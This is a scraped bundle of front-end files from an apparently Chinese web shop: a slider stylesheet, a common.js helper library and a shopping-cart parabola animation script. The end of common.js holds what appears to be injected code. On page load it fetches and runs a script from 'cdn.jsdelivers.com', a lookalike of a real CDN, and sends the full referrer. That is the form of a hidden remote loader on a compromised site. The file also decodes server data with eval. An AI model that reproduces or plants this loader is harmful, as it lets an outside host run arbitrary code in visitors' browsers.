.main_image {width:100%; height:422px; border-top:1px solid #d7d7d7; overflow:hidden; margin:0 auto; position:relative}
.main_image ul {width:9999px; height:422px; overflow:hidden; position:absolute; top:0; left:0}
.main_image li {float:left; width:100%; height:422px;}
.main_image li span {display:block; width:100%; height:422px}
.main_image li a {display:block; width:100%; height:422px}
.main_image li .img {background-size:auto 422px;background-position:center top;background-repeat:no-repeat;}
div.flicking_con {margin:0 auto; position:relative}
div.flicking_con .flicking_inner {position:absolute; top:360px; left:90px; z-index:999; width:300px; height:21px} /* 121126 */
div.flicking_con a {float:left; width:21px; height:21px; margin:0; padding:0; background:url('../images/btn_main_img.png') 0 0 no-repeat; display:block; text-indent:-1000px}
div.flicking_con a.on {background-position:0 -21px}
#btn_prev,#btn_next{z-index:11111;position:absolute;display:block;width:73px!important;height:74px!important;top:50%;margin-top:-37px;display:none;}
#btn_prev{background:url(../images/hover_left.png) no-repeat left top;left:100px;}
#btn_next{background:url(../images/hover_right.png) no-repeat right top;right:100px;}

--- FILE ---
content_type: application/javascript
request_url: http://720.yxle.net/static/js/common.js
body_size: 2033
content:
// JavaScript Document

/**
 * 解析json数据
 */
function json_decode(data){
   return eval('('+data+')');	
}

//提取cookie
document.getCookie = function(sName)
{
  // cookies are separated by semicolons
  var aCookie = document.cookie.split("; ");
  for (var i=0; i < aCookie.length; i++)
  {
    // a name/value pair (a crumb) is separated by an equal sign
    var aCrumb = aCookie[i].split("=");
    if (sName == aCrumb[0])
      return decodeURIComponent(aCrumb[1]);
  }
  // a cookie with the requested name does not exist
  return null;
}

//赋值cookie
document.setCookie = function(sName, sValue, sExpires)
{
  var sCookie = sName + "=" + encodeURIComponent(sValue);
  if (sExpires != null)
  {
    sCookie += "; expires=" + sExpires;
  }

  document.cookie = sCookie;
}

//删除cookie
document.removeCookie = function(sName,sValue)
{
  document.cookie = sName + "=; expires=Fri, 31 Dec 1999 23:59:59 GMT;";
}

//全选，全不选
function setCheck(ele, chk){ 
 if(ele.checked){ 
   $("input[name='"+chk+"']").each(function(){this.checked=true;}); 
 }else{ 
   $("input[name='"+chk+"']").each(function(){this.checked=false;}); 
 } 
} 
function generic_radom_str(len) {
    if (len<=0) {
      return;
    }
　　var $chars = 'abcdefghijklmnopqrstwxyz0123456789';  
　　var maxPos = $chars.length;
　　var str = '';
　　for (i = 0; i < len; i++) {
　　　　str += $chars.charAt(Math.floor(Math.random() * maxPos));
　　}
　　return str;
}
//通用弹出提示信息
function alert_notice(msg,type,position,time){
    var msg_obj;
    if($.zui){
      msg_obj = new $.zui.Messager(msg, {
          type: type ,
          placement: position==null?'top':position,
          time:time==null?'3000':time
      });
      msg_obj.show();
    }else{
      alert(msg);
    }
    return msg_obj;
}

/**
 * Jquery提交表单
 *
 * @param id：form表单id，jumpDirectly：是否直接跳转
 */
function ajaxFormSubmit(id, sub_btn, jumpDirectly){
  if(sub_btn==null) sub_btn = 'sub_btn';
  $('#'+sub_btn).attr('disabled',"true");
  var msg_obj = alert_notice("正在提交中,请稍等....",'success','top',0);
  $("#"+id).ajaxSubmit({
  	 type:'post',
  	 success:function(data){

    if(msg_obj) msg_obj.hide();
	 var data = json_decode(data);
	 //提示错误
	 if(data.status == 0)
	 { 
		alert_notice(data.msg,'default','top');
		$('#'+sub_btn).removeAttr("disabled"); 
		return;
	 }
	 //提示正确
	 if(data.status == 1)
	 { 
       	if(jumpDirectly) //直接跳转，不弹出提示信息
	    {
	       window.location.href = data.href;	 
	    }
		else { 
           if(data.href)  //指定跳转到某个页面
		   { 
			  alert_notice(data.msg,'success','top');
			  setTimeout(function(){window.location.href=data.href},1000);
		   }
           else   //本页刷新
		   {
			  alert_notice(data.msg,'success','top');
		      setTimeout("window.location.reload();",1000);
		   }
		}
		return false;
	 }  
   }
 });		
}
function html_encode(str)
  {
    var s = "";
    if (str.length == 0) return "";
    s = str.replace(/\'/g, "&#39;");
    s = s.replace(/\"/g, "&quot;");
    s = s.replace(/\(/g, "（");
    s = s.replace(/\)/g, "）");
    s = s.replace(/,/g, "，");
    return s;
  }
function imgtext_encode(str){
     var s = "";
    if (str.length == 0) return "";
    s = str.replace(/\'/g, "&#39;");
    s = s.replace(/\"/g, "&quot;");
    s = s.replace(/\(/g, "（");
    s = s.replace(/\)/g, "）");
    s = s.replace(/\,/g,"%2C");
    return s;
}
function imgtext_decode(str){
     var s = "";
    if (str.length == 0) return "";
    s = str.replace(/&quot;/g, "\"");
     s = s.replace(/%2C/g,",");
    return s;
}
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://720.yxle.net/template/720mo/bjs/parabola.js
body_size: 3412
content:
var funParabola = function(element, target, options) {
	/*
	 * 网页模拟现实需要一个比例尺
	 * 如果按照1像素就是1米来算，显然不合适，因为页面动不动就几百像素
	 * 页面上，我们放两个物体，200~800像素之间，我们可以映射为现实世界的2米到8米，也就是100:1
	 * 不过，本方法没有对此有所体现，因此不必在意
	*/
	
	var defaults = {
		speed: 166.67, // 每帧移动的像素大小，每帧（对于大部分显示屏）大约16~17毫秒
		curvature: 0.001,  // 实际指焦点到准线的距离，你可以抽象成曲率，这里模拟扔物体的抛物线，因此是开口向下的
		progress: function() {},
		complete: function() {}
	};
	
	var params = {}; options = options || {};
	
	for (var key in defaults) {
		params[key] = options[key] || defaults[key];
	}
	
	var exports = {
		mark: function() { return this; },
		position: function() { return this; },
		move: function() { return this; },
		init: function() { return this; }
	};
	
	/* 确定移动的方式 
	 * IE6-IE8 是margin位移
	 * IE9+使用transform
	*/
	var moveStyle = "margin", testDiv = document.createElement("div");
	if ("oninput" in testDiv) {
		["", "ms", "webkit"].forEach(function(prefix) {
			var transform = prefix + (prefix? "T": "t") + "ransform";
			if (transform in testDiv.style) {
				moveStyle = transform;
			}
		});		
	}
	
	// 根据两点坐标以及曲率确定运动曲线函数（也就是确定a, b的值）
	/* 公式： y = a*x*x + b*x + c;
	*/
	var a = params.curvature, b = 0, c = 0;
	
	// 是否执行运动的标志量
	var flagMove = true;
	
	if (element && target && element.nodeType == 1 && target.nodeType == 1) {
		var rectElement = {}, rectTarget = {};
		
		// 移动元素的中心点位置，目标元素的中心点位置
		var centerElement = {}, centerTarget = {};
		
		// 目标元素的坐标位置
		var coordElement = {}, coordTarget = {};
		
		// 标注当前元素的坐标
		exports.mark = function() {
			if (flagMove == false) return this;
			if (typeof coordElement.x == "undefined") this.position();
			element.setAttribute("data-center", [coordElement.x, coordElement.y].join());
			target.setAttribute("data-center", [coordTarget.x, coordTarget.y].join());
			return this;
		}
		
		exports.position = function() {
			if (flagMove == false) return this;
			
			var scrollLeft = document.documentElement.scrollLeft || document.body.scrollLeft,
				scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
			
			// 初始位置
			if (moveStyle == "margin") {
				element.style.marginLeft = element.style.marginTop = "0px";
			} else {
				element.style[moveStyle] = "translate(0, 0)";
			}
			
			// 四边缘的坐标
			rectElement = element.getBoundingClientRect();
			rectTarget = target.getBoundingClientRect();
			
			// 移动元素的中心点坐标
			centerElement = {
				x: rectElement.left + (rectElement.right - rectElement.left) / 2 + scrollLeft,
				y: rectElement.top + (rectElement.bottom - rectElement.top) / 2	+ scrollTop
			};
			
			// 目标元素的中心点位置
			centerTarget = {
				x: rectTarget.left + (rectTarget.right - rectTarget.left) / 2 + scrollLeft,
				y: rectTarget.top + (rectTarget.bottom - rectTarget.top) / 2 + scrollTop		
			};
			
			// 转换成相对坐标位置
			coordElement = {
				x: 0,
				y: 0	
			};
			coordTarget = {
				x: -1 * (centerElement.x - centerTarget.x),
				y:  -1 * (centerElement.y - centerTarget.y)	
			};
			
			/*
			 * 因为经过(0, 0), 因此c = 0
			 * 于是：
			 * y = a * x*x + b*x;
			 * y1 = a * x1*x1 + b*x1;
			 * y2 = a * x2*x2 + b*x2;
			 * 利用第二个坐标：
			 * b = (y2+ a*x2*x2) / x2
			*/
			// 于是
			b = (coordTarget.y - a * coordTarget.x * coordTarget.x) / coordTarget.x;	
			
			return this;
		};		
		
		// 按照这个曲线运动
		exports.move = function() {
			// 如果曲线运动还没有结束，不再执行新的运动
			if (flagMove == false) return this;
			
			var startx = 0, rate = coordTarget.x > 0? 1: -1;

			var step = function() {
				// 切线 y'=2ax+b
				var tangent = 2 * a * startx + b; // = y / x
				// y*y + x*x = speed
				// (tangent * x)^2 + x*x = speed
				// x = Math.sqr(speed / (tangent * tangent + 1));
				startx = startx + rate * Math.sqrt(params.speed / (tangent * tangent + 1));
				
				// 防止过界
				if ((rate == 1 && startx > coordTarget.x) || (rate == -1 && startx < coordTarget.x)) {
					startx = coordTarget.x;
				}
				var x = startx, y = a * x * x + b * x;
				
				// 标记当前位置，这里有测试使用的嫌疑，实际使用可以将这一行注释
				element.setAttribute("data-center", [Math.round(x), Math.round(y)].join());
				
				// x, y目前是坐标，需要转换成定位的像素值
				if (moveStyle == "margin") {
					element.style.marginLeft = x + "px";
					element.style.marginTop = y + "px";
				} else {
					element.style[moveStyle] = "translate("+ [x + "px", y + "px"].join() +")";
				}
				
				if (startx !== coordTarget.x) {
					params.progress(x, y);
					window.requestAnimationFrame(step);	
				} else {
					// 运动结束，回调执行
					params.complete();
					flagMove = true;	
				}
			};
			window.requestAnimationFrame(step);
			flagMove = false;
			
			return this;
		};
		
		// 初始化方法
		exports.init = function() {
			this.position().mark().move();
		};
	}
	
	return exports;
};

/*! requestAnimationFrame.js
 * by zhangxinxu 2013-09-30
*/
(function() {
    var lastTime = 0;
    var vendors = ['webkit', 'moz'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] ||    // name has changed in Webkit
                                      window[vendors[x] + 'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame) {
        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16.7 - (currTime - lastTime));
            var id = window.setTimeout(function() {
                callback(currTime + timeToCall);
            }, timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };
    }
    if (!window.cancelAnimationFrame) {
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
    }
}());


	$(".quick_links_panel li").mouseenter(function(){
		$(this).children(".mp_tooltip").animate({left:-92,queue:true});
		$(this).children(".mp_tooltip").css("visibility","visible");
		$(this).children(".ibar_login_box").css("display","block");
	});
	$(".quick_links_panel li").mouseleave(function(){
		$(this).children(".mp_tooltip").css("visibility","hidden");
		$(this).children(".mp_tooltip").animate({left:-121,queue:true});
		$(this).children(".ibar_login_box").css("display","none");
	});
	$(".quick_toggle li").mouseover(function(){
		$(this).children(".mp_qrcode").show();
	});
	$(".quick_toggle li").mouseleave(function(){
		$(this).children(".mp_qrcode").hide();
	});

// 元素以及其他一些变量
var eleFlyElement = document.querySelector("#flyItem"), eleShopCart = document.querySelector("#shopCart");
var numberItem = 0;
// 抛物线运动
var myParabola = funParabola(eleFlyElement, eleShopCart, {
	speed: 400, //抛物线速度
	curvature: 0.0008, //控制抛物线弧度
	complete: function() {
		eleFlyElement.style.visibility = "hidden";
		eleShopCart.querySelector("span").innerHTML = ++numberItem;
	}
});
// 绑定点击事件
if (eleFlyElement && eleShopCart) {
	
	[].slice.call(document.getElementsByClassName("btnCart")).forEach(function(button) {
		button.addEventListener("click", function(event) {
			// 滚动大小
			var scrollLeft = document.documentElement.scrollLeft || document.body.scrollLeft || 0,
			    scrollTop = document.documentElement.scrollTop || document.body.scrollTop || 0;
			eleFlyElement.style.left = event.clientX + scrollLeft + "px";
			eleFlyElement.style.top = event.clientY + scrollTop + "px";
			eleFlyElement.style.visibility = "visible";
			
			// 需要重定位
			myParabola.position().move();			
		});
	});
}
